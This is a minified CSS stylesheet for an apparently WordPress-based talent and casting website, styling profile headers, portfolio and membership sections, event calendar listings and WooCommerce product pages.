.featured_cover:after{content:"";height:100%;width:100%;left:0;top:0;position:absolute;z-index:1;background:rgba(0,0,0,.3)}
.featured_cover>*{z-index:10;position:relative}
.page-template-influencer-profile .featured_cover:after{background:rgba(0,0,0,.6)}
body.darkHeader.page-template-influencer-profile{padding-top:0}
body.darkHeader.page-template-influencer-profile .profile_cover.profile-header{margin-top:87px}
/*------ Featured Profile Page Stylesheet ----*/
.user_info{max-width:580px;margin:0 auto}
.profile_cover .user_info h1.profile-name{font-size:68px;text-align:center;line-height:120%;text-transform:uppercase;font-weight:800;border-bottom:1px solid #fff;display:block;width:100%;padding-bottom:25px}
.user_bann.featured_cover .black_row{border-top:1px dashed #fff;padding:15px;display:inline-block;width:100%}
.user_bann.featured_cover .black_row ul li{display:inline-block;margin:0 18px}
.user_bann.featured_cover .black_row ul li a{color:#fff;font-size:16px}
.user_bann.featured_cover .black_row ul.left-list{float:left;padding:11px 0}
.user_bann.featured_cover .black_row ul.right-list{float:right}
.user_bann.featured_cover .black_row ul li .contact-btn{border:1px solid #fff;padding:10px 22px;border-radius:3px;display:inline-block}
.user_info .profile-location{padding:0;margin:0;float:right;font-size:18px;font-weight:300}
.user_info .profile-position{padding:0;margin:0;float:left;font-size:18px;font-weight:300}
.user_info .profile-location i,.user_info .profile-position i{font-size:28px}
.featured_cover .profile_cover.profile-header{float:left;width:100%;padding-bottom:0;display:flex;height:calc(100vh - 218px);align-items:center;margin:0}
.gal .my_portfolio{text-align:center;padding:180px 0;background-size:cover;background-attachment:fixed;position:relative}
.gal .my_portfolio:after{content:"";height:100%;width:100%;top:0;left:0;background:rgba(0,0,0,.6);position:absolute}
.gal .my_portfolio h4{font-size:32px;color:#fff;position:relative;z-index:1;font-weight:600}
.page-id-14578 .gal .my_portfolio{background-position:100% 30%!important}
.recent-project{padding:70px 0;background:#333}
ul.recent_project{margin:0;padding:0}
ul.recent_project>li{margin-bottom:15px;display:inline-block;width:100%;background:#fff;padding:18px;border:1px dashed rgba(0,0,0,.5);border-radius:4px}
ul.recent_project li p{font-size:16px}
.recent-project h4.appe{margin:0;margin-bottom:15px;text-align:center;color:#fff}
.recent-project h4.appe,.recent-project h4.appe span{font-size:32px}
.contestants .box_effect{height:360px;width:100%;position:relative;align-items:center;overflow:hidden;text-align:center;line-height:200px!important}
.contestants .box_effect img{width:auto!important;height:auto;max-width:100%;max-height:100%;display:inline-block!important}
.contestants .caption ul{display:flex}
.contestants .caption li{float:left;width:calc(50% - 4px);margin:2px;display:inline;line-height:24px;border:1px dashed #fc2626;color:#fc2626}
.contestants .caption li.detail_data{float:right;border:1px dashed #3c95f9;color:#3c95f9}
.contestants .user_profile .thumbnail{box-shadow:0 0 10px rgba(0,0,0,.2);border:0 solid transparent!important;overflow:visible}
.contestants .user_profile .thumbnail>span{position:absolute;top:-3px;left:8px;z-index:1;background:#fc2626;color:#fff;width:30px;text-align:center;line-height:32px;font-size:13px}
.contestants .user_profile .thumbnail>span:before{content:"";height:0;width:0;border:2px solid;border-top-color:transparent;border-right-color:transparent;border-bottom-color:#d41717;border-left-color:#d41717;position:absolute;left:100%}
.contestants #talent .user_profile .thumbnail .caption{padding:9px 0 0}
.rule_box{border:1px solid #ccc;padding:35px;border-radius:6px;width:100%;display:inline-block;text-align:left;margin:20px 0 45px}
.rule_box ul{margin:0}
.rule_box ul li{margin:0;padding:0 0 5px 30px;position:relative;display:inline-block;width:100%}
.rule_box ul li:before{content:"";height:25px;width:25px;position:absolute;left:0;top:2px;background:url("../images/right_check.png") no-repeat}
.rule_box ul li .sub li{display:inline-block;width:auto;padding-right:20px;padding-left:22px}
.rule_box h3{margin-bottom:12px;font-weight:600;font-size:18px}
.similar_talent .user_profile{margin-bottom:20px}
.alert.alert-info.hidden_profile{margin-top:50px}
.page-template-templates .similar_talent{margin-bottom:40px}
.gallery-pop .modal-dialog{position:fixed;height:100vh;width:100vw;margin:0!important}
.like_love{display:none}
.page-template-featured-profile .gallery.paid .alert{margin-bottom:0;margin-top:30px}
.page-template-featured-profile .services_tag{text-align:center;margin-top:30px}
.page-template-featured-profile .services_tag li{background:#fc2626;color:#fff;border-radius:23px;padding:12px 30px;line-height:100%;display:inline-block;margin:5px}
.document.service{padding-top:90px;padding-bottom:90px}
.page-template-approve-talent form.post-password-form{text-align:center;margin-bottom:140px;margin-top:100px}
.bann_reg{width:100%}
.bann_reg img{width:100%}
.giv_wing{background:url("../images/wing_bg.jpg");padding:80px 0;background-size:cover}
.giv_wing h2{color:#fff;float:left;max-width:calc(100% - 190px);font-weight:400;line-height:140%}
.build_portfolio .btn,.giv_wing .btn{border:2px solid #fff;background:rgba(0,0,0,0);color:#fff;font-size:17px;font-weight:600;padding:13px 30px;border-radius:5px;float:right;margin-top:15px}
.why_member{background:#ed1c24;padding:80px 0}
.why_member p{color:#fff;font-size:16px;clear:both;padding:5px 50px 15px}
.why_member h2{color:#fff;margin-bottom:20px}
.why_member ul{width:100%}
.why_member ul li{width:33%;list-style:none;float:left;text-align:center;padding:15px}
.why_sec_reg{padding-top:80px;padding-bottom:80px}
.why_sec_reg h2.red_txt{color:#ed1c24!important;margin-bottom:40px}
.why_sec_reg ul{margin-top:20px}
.why_sec_reg ul li{color:#010101;font-size:18px;list-style:none;margin-bottom:22px;font-weight:400;position:relative;padding-left:38px}
.why_sec_reg ul li:before{content:"";height:30px;width:30px;position:absolute;left:0;top:0;background:url("../images/icon_tick.png");top:3px;background-repeat:no-repeat}
.points_box{padding:30px 0 80px}
.points_box ul{margin-top:20px;display:inline-block;width:100%}
.points_box ul li{color:#010101;font-size:15px;list-style:none;margin-bottom:16px;width:50%;float:left;font-weight:400;position:relative;padding-left:38px}
.points_box ul li:nth-child(2n+3){clear:both}
.points_box ul li:before{content:"";height:20px;width:20px;position:absolute;left:0;top:0;background:url("../images/icon_tick.png");background-size:100%;top:3px;background-repeat:no-repeat}
.points_box h3{text-align:center;font-weight:700;margin-bottom:5px;padding-bottom:20px;border-bottom:1px solid #ddd}
.build_portfolio{text-align:center;background:url("../images/banne_bg_jana.jpg");background-size:cover;padding:140px 0;background-position:center center}
.build_portfolio h2{color:#fff;font-weight:400;line-height:130%}
.build_portfolio h2 b{font-weight:800}
.build_portfolio .btn{float:none;display:inline-block}
body.darkHeader.page-template-elite-club{padding-top:0;background:#1b1c2e}
.page-template-dashboard #Casting-Calls .media-body a{font-size:16px}
.post_event_top_sec{padding-top:50px}
.post_event_top_sec h1{font-size:26px;margin-bottom:10px;line-height:140%}
.post_event_top_sec h1 b{color:#fc2626;font-weight:900}
.post_event_form_sec h3{font-weight:600;color:#fc2626}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec{padding-top:0}
.script_audition{padding-top:40px}
.script_audition h1.vc_custom_heading{font-family:Lato;font-weight:700;font-size:30px}
.About_banner{background:-moz-linear-gradient(top,#f72f2f 0,#f63031 2%,#f52f2e 3%,#f72f2f 4%,#f52d2d 5%,#f42e2f 10%,#f32b2b 11%,#f32d2e 12%,#f12b2a 13%,#f32b2d 14%,#ec2829 23%,#ed2726 23%,#ed2728 25%,#ec2625 25%,#ec2627 27%,#e62223 33%,#e82223 34%,#e52122 34%,#e42021 39%,#de1c1c 45%,#df1d1d 46%,#dd191a 48%,#d81817 55%,#ce0d0e 70%,#c20404 93%,#c00403 100%,#c41414 100%);background:-webkit-linear-gradient(top,#f72f2f 0,#f63031 2%,#f52f2e 3%,#f72f2f 4%,#f52d2d 5%,#f42e2f 10%,#f32b2b 11%,#f32d2e 12%,#f12b2a 13%,#f32b2d 14%,#ec2829 23%,#ed2726 23%,#ed2728 25%,#ec2625 25%,#ec2627 27%,#e62223 33%,#e82223 34%,#e52122 34%,#e42021 39%,#de1c1c 45%,#df1d1d 46%,#dd191a 48%,#d81817 55%,#ce0d0e 70%,#c20404 93%,#c00403 100%,#c41414 100%);background:linear-gradient(to bottom,#f72f2f 0,#f63031 2%,#f52f2e 3%,#f72f2f 4%,#f52d2d 5%,#f42e2f 10%,#f32b2b 11%,#f32d2e 12%,#f12b2a 13%,#f32b2d 14%,#ec2829 23%,#ed2726 23%,#ed2728 25%,#ec2625 25%,#ec2627 27%,#e62223 33%,#e82223 34%,#e52122 34%,#e42021 39%,#de1c1c 45%,#df1d1d 46%,#dd191a 48%,#d81817 55%,#ce0d0e 70%,#c20404 93%,#c00403 100%,#c41414 100%);padding:80px 10px}
.About_banner h1,.About_banner p{text-align:center;color:#fff}
.About_banner p{font-size:18px}
.About_banner h1{font-size:46px;margin-bottom:15px;font-weight:400}
.About_banner .wpb_text_column.wpb_content_element.text-center{margin:0!important}
.About_text_section{text-align:left;padding:50px 0}
.About_text_section .wpb_single_image.vc_align_left{text-align:center}
.About_text_section h2{font-size:23px;color:rgba(0,0,0,.6);text-transform:uppercase;margin-bottom:12px;margin-top:20px}
.About_text_section h2 b{display:block;width:100%;color:#d23d3e;font-size:34px}
.coupon_box{width:100%;display:flex;margin-bottom:10px}
.coupon_box .button-submit{position:relative;padding-left:10px}
.coupon_box .button-submit .loader_coupon{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(255,255,255,.4);color:#000;text-align:center;display:block;align-items:center;line-height:42px}
.coupon_box .button-submit .loader_coupon i.fa.fa-spinner{animation-name:loder_coupon;animation-duration:1s;animation-iteration-count:infinite}
.coupon_box input#coupon_code{width:100%}
.coupon_box .button-submit input,.coupon_box .button-submit input:focus,.coupon_box .button-submit input:hover{color:#fff;border-color:#fc2626}
body.darkHeader header.tribe-events-header:not(.page-header){position:relative!important;z-index:1}
body.darkHeader article header.tribe-events-calendar-list__event-header{position:relative!important;z-index:1}
body .tribe-events-c-top-bar,body .tribe-filter-bar{display:none!important}
.tribe-events-calendar-list{width:calc(100% + 20px)!important;margin:0 -10px!important}
.tribe-events-calendar-list *{font-family:Lato,sans-serif!important}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row{width:calc(33.333333% - 20px);float:left;position:relative;margin:10px!important}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-date-tag{position:absolute;bottom:0;left:0;min-width:20px}
.tribe-events .tribe-events-calendar-day__time-separator,.tribe-events .tribe-events-calendar-day__type-separator,.tribe-events-calendar-list .tribe-events-calendar-list__month-separator{clear:both;padding:0 10px;text-align:center;display:inline-block!important;width:100%}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-date-tag.tribe-common-g-col{margin:0!important;padding:0!important}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-wrapper.tribe-common-g-col{padding:0;margin:0}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-wrapper.tribe-common-g-col article.tribe-events-calendar-list__event{padding:0!important;margin:0;display:inline-block;width:100%}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-featured-image-wrapper.tribe-common-g-col{width:100%;padding:0}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col{padding:10px 0 0 50px;width:100%;float:left}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col header.tribe-events-calendar-list__event-header .tribe-events-calendar-list__event-datetime-wrapper.tribe-common-b2{display:none}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col header.tribe-events-calendar-list__event-header{background:rgba(0,0,0,0)!important;height:auto!important}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col header.tribe-events-calendar-list__event-header address span.tribe-events-calendar-list__event-venue-title.tribe-common-b2--bold{font-size:13px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:100%;display:inline-block;font-weight:400;color:#a7a7a7}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col header.tribe-events-calendar-list__event-header address span.tribe-events-calendar-list__event-venue-address{font-size:0}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col h3.tribe-events-calendar-list__event-title{font-size:17px;text-overflow:ellipsis;white-space:nowrap;width:100%;overflow:hidden;margin:0!important}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-description.tribe-common-b2.tribe-common-a11y-hidden{display:none!important}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col header.tribe-events-calendar-list__event-header address{margin:0!important;padding:0;height:20px}
.tribe-events .tribe-events-calendar-list__event-date-tag-weekday{color:#fc2626!important;font-weight:600!important;font-size:13px!important}
.tribe-events .tribe-events-calendar-list__month-separator:after,.tribe-events-calendar-day .tribe-events-calendar-day__type-separator span.tribe-events-calendar-day__type-separator-text:after{margin:-12px 0 0 0!important}
.tribe-common--breakpoint-medium.tribe-events .tribe-common-c-btn.tribe-events-c-search__button{background:#fc2626!important;border-radius:0!important}
.tribe-events .tribe-events-calendar-day__time-separator time,.tribe-events .tribe-events-calendar-list__month-separator time,.tribe-events-calendar-day .tribe-events-calendar-day__type-separator span.tribe-events-calendar-day__type-separator-text{padding:0 15px;background:#fff;color:#fc2626;font-weight:600}
.tribe-common-form-control-text.tribe-events-c-search__input-control.tribe-events-c-search__input-control--keyword{margin:0!important}
.tribe-events .tribe-events-c-events-bar__search-form{overflow:hidden!important}
button.tribe-events-c-view-selector__button{padding:10px 26px!important;background:#ddd}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar{padding:5px 10px 5px 5px!important}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button{margin-left:5px!important;background:#ddd}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col h3 a:hover{text-decoration:none!important;border-bottom:0}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col h3.tribe-events-calendar-list__event-title:hover{border-bottom:0!important;text-decoration:none!important}
.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container{padding-top:40px!important;padding:0}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col header.tribe-events-calendar-list__event-header address span.tribe-events-calendar-list__event-venue-title.tribe-common-b2--bold:before{content:"\f041";font-family:FontAwesome!important}
.tribe-events .tribe-events-calendar-day__time-separator:after,.tribe-events .tribe-events-calendar-day__type-separator:after{margin:-12px 0 0!important}
body.darkHeader .tribe-events-calendar-day header{position:relative!important}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event:before{display:none!important}
.tribe-events-calendar-day__event-content.tribe-common-g-col{width:33.3%!important;float:left;display:inline-block!important}
article.tribe-common-g-row.tribe-common-g-row--gutters.tribe-events-calendar-day__event{display:inline-block;width:calc(100% + 50px)!important;margin-top:0!important}
.tribe-events-calendar-day__event-content.tribe-common-g-col .tribe-events-calendar-day__event-featured-image-wrapper{width:100%!important}
.tribe-events-calendar-day__event-content.tribe-common-g-col .tribe-events-calendar-day__event-details{width:100%!important}
.tribe-events-calendar-day__event-content.tribe-common-g-col .tribe-events-calendar-day__event-details header.tribe-events-calendar-day__event-header{background:rgba(0,0,0,0)!important;height:auto!important}
.tribe-events-calendar-day__event-datetime-wrapper.tribe-common-b2{margin:0!important}
.tribe-events-calendar-day__event-content.tribe-common-g-col .tribe-events-calendar-day__event-details h3.tribe-events-calendar-day__event-title.tribe-common-h6.tribe-common-h4--min-medium{font-size:16px;margin:0!important}
.tribe-events-calendar-day__event-content.tribe-common-g-col address.tribe-events-calendar-day__event-venue.tribe-common-b2 span.tribe-events-calendar-day__event-venue-address{display:none!important}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-description,.tribe-events-calendar-day__event-description.tribe-common-b2.tribe-common-a11y-hidden{display:none!important}
.tribe-events-calendar-day__event-content.tribe-common-g-col{width:33.3%!important;float:left;display:inline-block!important;margin:0!important;padding:0!important}
.tribe-common--breakpoint-medium.tribe-events address.tribe-events-calendar-day__event-venue.tribe-common-b2 span{font-weight:400!important;color:#767575}
.tribe-events-calendar-day__event-content.tribe-common-g-col .tribe-events-calendar-day__event-details h3.tribe-events-calendar-day__event-title.tribe-common-h6.tribe-common-h4--min-medium a{display:inline-block;width:100%}
.tribe-events-calendar-day__event-content.tribe-common-g-col .tribe-events-calendar-day__event-details h3.tribe-events-calendar-day__event-title.tribe-common-h6.tribe-common-h4--min-medium a:hover{text-decoration:none;border:0 solid}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day .tribe-events-calendar-day__event-description{display:none!important}
article.tribe-common-g-row.tribe-common-g-row--gutters.tribe-events-calendar-day__event{padding-top:20px}
.tribe-events .tribe-events-calendar-day__type-separator{padding:0}
/*------------ css End for new event design ---------------*/
@keyframes loder_coupon{
0%{transform:rotate(0)}
100%{transform:rotate(360deg)}
}
@media screen and (max-width:782px){
.portfolio_data{width:100%;position:unset}
.four_bx .col-bx{width:100%}
.portfolio_banner p{text-transform:uppercase;font-size:12px!important}
.vc_row.wpb_row.vc_row-fluid.portfolio_banner.vc_custom_1531312582725.vc_row-has-fill.vc_row-no-padding{padding:0!important}
.portfolio_banner .wpb_column.vc_column_container.vc_col-sm-3{display:none}
.left-side-search input[type="text"] {float: none;}
}
/*------Portfolio Page CSS Start here----------------*/
.portfolio_banner{background:url("../images/portfolio-banner-1.png") !important; padding:140px 0; text-align:center;}
.portfolio_banner .content_bx{padding-top:30px !important; padding-bottom:30px !important; background-color:rgba(229,35,35,0.83) !important;background-color: rgb(229,35,35) !important;}
.portfolio_banner .content_bx h1{font-size:26px; color:#fff; text-transform:uppercase;}
.portfolio_banner .content_bx{max-width:800px; margin:0 auto;}
.portfolio_banner .content_bx p{font-size:17px; color:#fff; text-transform:uppercase;}
.vc_custom_heading{font-size:30px;}
.main-title-center{text-align:center; margin-top:90px; margin-bottom:20px; color:#222; font-weight:700; position:relative; padding-bottom:15px; margin-bottom:15px;}
.main-title-center:after{content:""; height:4px; width:80px; margin-left:-40px; background:#FC2626; position:absolute; left:50%; bottom:0;}
.portfolio_cont{background:url("../images/portfolio-image.png") no-repeat; padding:50px 0; margin:50px 0 80px 0;}
.portfolio_data{background:#fff; padding:40px; box-shadow:0 0 30px 0 rgba(0,0,0,0.3);     margin-top: 30px;}
.portfolio_data h2{font-size:26px; color:#FC2626; font-weight:600; margin-bottom:15px;}
.portfolio_data h5{font-size:16px; font-style:italic; margin-bottom:20px;}
.portfolio_data p{font-size:15px; margin-bottom:25px;}
.big_benefits{background:#E52929;}
.big_benefits .main-title-center{color:#fff}
.big_benefits .main-title-center:after{background:#fff;}
.big_benefits p{text-align:center; color:#fff;}
.point_step{text-align:center;}
.point_step .large{font-size:94px; color:#fff; display:block; line-height:100%;}
.point_step h3{color:#fff; margin:0; font-size:22px;}
.big_benefits .circle{display:inline-block; width:16px; height:16px; border:2px solid #fff; border-radius:100%; position:relative; margin-top:28px; margin-bottom:28px;}
.big_benefits .circle:after,.big_benefits .circle:before{content:""; height:1px; width:100px; position:absolute; border:1px dashed #fff; top:5px}
.big_benefits .circle:before{left:auto; right:100%;}
.big_benefits .circle:after{left:100%; right:auto;}
.min-bx{min-height:200px; margin-bottom:80px; margin-top:30px;}
.packages_outer{border:1px solid #ce2e2e;	border-radius: 20px;	display: inline-block;	width: 100%;	margin-top: 60px; margin-bottom: 50px;}
.four_bx .col-bx{float:left;	width: 25%;	box-sizing: border-box;border-right: 1px solid #dadada;min-height: 440px;	text-align: center;}
.top_bx{min-height:206px; float:left; width:100%}
.four_bx .col-3 ul li, .four_bx .col-bx ul li{border-top:1px solid #dadada; box-sizing:border-box; display:inline-block; font-size:14px; min-height:55px; padding:15px; vertical-align:middle; width:100%; line-height:25px;}
.four_bx .col-3 ul.name li, .four_bx .col-bx ul.name li{font-size:16px; font-weight:bold; text-align:left;}
li.sugg{min-height:110px !important;}
.top_bx .package{display: block; width: 100%; border-bottom: 1px solid #dadada; text-transform: uppercase; color: #ce2e2e; font-weight: bold;	font-size: 18px; padding: 21px 10px; box-sizing: border-box; text-align: center;}
.text-bx{box-sizing:border-box; font-size:18px; text-align:center; height:130px; display:flex; justify-content:center; align-items:center;}
.four_bx .red_pack{border: 2px solid #ce2e2e; box-shadow: 0 0 5px rgba(0, 0, 0, 0.6);box-sizing: border-box; margin: -25px -2px -2px;
margin-bottom: -2px; position: relative; z-index: 10;}
.four_bx .col-3 .red_pack, .four_bx .col-bx .red_pack{margin-bottom: -20px; background: #fff;}
.top_bx .package{display:block; width:100%; border-bottom:1px solid #dadada; text-transform:uppercase; color:#ce2e2e; font-weight:bold; font-size:18px; padding:21px 10px; box-sizing:border-box; text-align:center;}
.red_pack .top_bx .package{background:#d23c3d; color:#fff; padding:30px 10px; font-size:22px;}
.four_bx .col-3:last-child, .four_bx .col-bx:last-child{border-right:0px solid #dadada;}
.four_bx .col-bx .red_pack ul{padding-bottom:20px;}
ul.package{margin:0; padding:0;}
ul.package li{display:inline-block; padding:5px 40px 5px 0; font-size:13px; line-height:170%;}
ul.package li:before{color:#e52929; font-size:20px; font-weight:bold; content:"\f101"; font-family:'FontAwesome'; margin-right:10px;}
.portfolio {padding: 40px 0;margin-top: 80px;}
.portfolio-images .list_wall {background: #fff;}
.portfolio-images p{text-align: center; color: #fff;}
.portfolio-images h2.main_heading:after{width:80px; height:4px; background:#fff; content: '';margin: 15px auto;display: block;}
.portfolio-images h2.main_heading{font-size: 30px;color: #ffffff;text-align: center;font-family:Lato;font-weight:700;font-style:normal;position: relative;}
.item .porfolio-cont .bvc{position:absolute; top:50%; left:50%; width:100%; height:auto; color:#fff; display:inline-block; justify-content:center;align-items:center; opacity:0; transform:translate(-50%, -50%); z-index:2;}
.item .porfolio-cont:hover .bvc{color:#fff !important; display:inline-block !important; text-align:center; opacity:1}
.porfolio-cont{position:relative;}
p.top_bor:before{position:absolute; width:82px; height:4px; background:red; content:''; top:-10px; display:inline-block; text-align:center; margin:0px auto}
.item .porfolio-cont:after{position:absolute;content:"";width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,.8);z-index:1;opacity:0;transition:all .6s}
.item .porfolio-cont:hover:after{opacity:1}
p.top_bor{position:relative;margin:20px 0}
.item .porfolio-cont .bvc h2{color:#fff;display:none;font-size:22px!important}
.item .porfolio-cont .bvc p.top_bor{display:none}
.item .porfolio-cont:hover .bvc h2,.item .porfolio-cont:hover .bvc p.top_bor{display:block;font-size:16px;color:#fff;width:100%}
.widget_search .search-form input{width:100%;width:calc(100% - 40px)}
.widget_search .search-form #search-submit{height:40px;margin-left:0;margin-top:0;padding:0!important;width:36px}
button.search-submit{height:40px;margin-left:0;margin-top:0;padding:0!important;width:36px;background-color:#ef595a!important;border:2px solid #ef595a!important;border-radius:3px}
#search-form-1,.widget_search .search-form input{width:calc(100% - 44px);background-color:#fff;color:#000;border-color:#e1e1e1;padding:7px 10px;font-size:100%;font-family:Lato,'Helvetica Neue',Arial,Verdana,sans-serif;margin:0;background:#fcfcfc;border:1px solid #e1e1e1;outline:0;-webkit-transition:border-color linear .3s;-moz-transition:border-color linear .3s;-o-transition:border-color linear .3s;transition:border-color linear .3s;box-sizing:border-box;-webkit-appearance:none;border-radius:0}
span.screen-reader-text{display:none}
.login_step_1 input.next{clear:both;display:block;margin-top:15px}
#page_content_wrapper .sidebar .content .sidebar_widget>li:first-child{margin-top:0}
#page_content_wrapper p{padding-top:.5em;padding-bottom:.5em}
header.entry-header{display:none!important}
#footer .col-md-3{margin-bottom:20px}
.tabs-how-works ul.nav.nav-tabs{list-style:none;padding:10px 0}
.profil_box_sidebar.sidebar_search{border:1px solid #dadada;border-radius:0;margin-top:0;padding:18px;float:left;width:100%}
input.wpcf7-text,input[type=date],input[type=email],input[type=password],input[type=text],input[type=url]{padding:7px 10px;font-size:100%;font-family:Lato,helvetica neue,Arial,Verdana,sans-serif;margin:0;background:#fcfcfc;border:1px solid #e1e1e1;outline:0;-webkit-transition:border-color linear .3s;-moz-transition:border-color linear .3s;-o-transition:border-color linear .3s;transition:border-color linear .3s;box-sizing:border-box;-webkit-appearance:none;border-radius:0}
.checkbox label,.radio label{padding-left:20px;font-weight:400;cursor:pointer;clear:both;color:#292929;display:block;float:none;font-family:raleway;font-size:15px;margin-bottom:10px;margin-left:0;width:100%}
.posts.blog-profile.withthumb li{float:left;list-style-type:none;margin:8px 0;width:100%;font-family:lato}
.posts.blog-profile.withthumb li:last-child{margin-bottom: 0;}
.wpb_widgetised_column li.My_Profile .posts.blog-profile.withthumb li{margin:0; padding:8px 0; border-bottom:1px solid #ddd;}
.wpb_widgetised_column li.My_Profile .posts.blog-profile.withthumb li:last-child{border-bottom:0px solid rgba(0,0,0,0);}
.sidebar_filter_jobs ul.posts.blog-profile .text_area a{line-height:120%;display:inline-block;width:100%}
body:not(.page-template-add-institute) .post_circle_thumb{position:relative;z-index:2;overflow:hidden;float:left;width:70px;height:85px;float:left;margin-right:0}
body.page-template-add-institute .post_circle_thumb {position:relative;z-index:2;overflow:hidden;float:left;width:100%;height:100%;float:left;margin-right:0}
.post_circle_thumb *{height: 100%;object-fit: cover;object-position: top;}
.sidebar_filter_jobs .post_circle_thumb{height:auto}
body.page-template-add-institute .post_circle_thumb img {border: 0; padding: 0 !important;}
.comment_date,.post-date,.post_attribute{padding:0;margin-top:0;color:#999;letter-spacing:0;opacity:.8;font-size:12px;font-family:lustria,georgia,Arial,Verdana,sans-serif;font-style:italic}
/***** product page css atart here -----*****/
.has-sidebar.woocommerce-page:not(.error404) .shop_page #primary{width:100%;}
.woocommerce-products-header{background:rgba(0,0,0,0) !important; text-align:center; padding-top:20px;}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{text-align: center; border:0px solid #dcdcdc;padding:12px;}
.woocommerce ul.products li.product:hover, .woocommerce-page ul.products li.product:hover{box-shadow:0 0 10px rgba(0,0,0,0.3); border-radius:3px;}
.products.columns-4 .woocommerce-loop-product__title{font-size:16px; color:#333; display:inline-block; width:100%; letter-spacing:0; margin-top:5px; text-transform:capitalize; height:19px; overflow:hidden; text-overflow:ellipsis; white-space:pre; padding:0 10px; font-weight:400;}
ul.products li.product .price{margin:0 !important; font-size:17px; font-weight:600;}
.woocommerce ul.products li .woocommerce-loop-product__link{display:inline-block; width:100%;}
.woocommerce ul.products li a.button, .woocommerce ul.products li a.button:hover{display:inline-block; padding:6px 20px; margin-bottom:10px; background:#fc2626; color:#fff; border:0px solid rgba(0,0,0,0); box-shadow:0 0 0 rgba(0,0,0,0); margin:10px 0 25px;}
.woocommerce ul.products li a .onsale{color:#fff; background:#fc2626; font-size:14px; font-weight:500; line-height:100%;}
.woocommerce-ordering select.orderby{height:32px}
.wcvendors_sold_by_in_loop a{text-transform:capitalize;}
.single-product.woocommerce button.button, .single_variation_wrap button.button{background:#fc2626; color:#fff !important; line-height:100%; border:0px solid rgba(0,0,0,0)}
.single_variation_wrap button.button:hover{color:#fff !important; }
.container.product_page{padding-top:50px; padding-bottom:50px;}
.container.product_page .content-area{width:100% !important;}
.container.product_page .summary.entry-summary{border:1px solid #ddd; padding:20px;}
.container.product_page .summary.entry-summary .product-totals-html{display:none;}
.container.product_page .entry-title{font-size:28px; font-weight:600; margin-bottom:5px !important;}
.container.product_page .price{color:#fc2626;}
table.variations label{color:#000;}
.container.product_page .quantity label{display:none;}
.product .woocommerce-tabs h2{margin-top:30px; color:#fc2626; font-size:21px; font-weight:600; margin-bottom:15px; padding-bottom:15px; border-bottom:1px solid #ddd;}
.product .woocommerce-tabs p{text-align:justify;}
.container.product_page .related.products > h2{text-align:center; margin:40px 0 25px; font-size:26px;}
.woocommerce-product-details__short-description{margin:10px 0;}
.single-product .summary p.price{margin-bottom:1em !important;}
form.variations_form.cart{margin-top:20px;}
.variations{margin-bottom:20px; width:100%; max-width:100%;}
.variations .value #pa_size, .variations .value #pa_color + .variation-radios{display:none;}
.variations .value .variation-radios input{display:none;}
.variations .value .variation-radios label{border:1px solid #ddd; line-height:120%; font-weight:normal; cursor:pointer; font-size:13px; padding:8px 15px; margin:0 5px 5px 0;}
.variations .value .variation-radios input:checked + label{color:red; border-color:red;}
.variations .value #pa_color{max-width:220px; background:rgba(0,0,0,0) !important; border-radius:0 !important; border:1px solid #ddd;}
.variations td{display:block; width:100%; padding:2px 0; text-align:left;}
.variations tr{margin-bottom:15px;}
table.variations label{font-size:18px; text-transform:capitalize; margin-top:15px !important;}
table.variations select{width:100%; min-height:32px; padding:5px;}
.woo-notes .title-impt{font-size:20px; color:#fc2626; margin-bottom:5px;}
.woo-notes ul{margin:0; padding:0}
.woo-notes ul li{display:inline-block; width:100%; padding-left:14px; position:relative;}
.woo-notes ul li:before{content:"\f054"; position:absolute; left:0; color:#000; top:5px; font-family:FontAwesome; font-size:10px;}
.container.product_page .summary.entry-summary .product_meta ul li:last-child{text-align:right;}
.container.product_page .summary.entry-summary .product_meta ul li:last-child a{text-transform:capitalize;}
.container.product_page .summary.entry-summary .product_meta{margin:25px -20px; background:#ddd; padding:7px;}
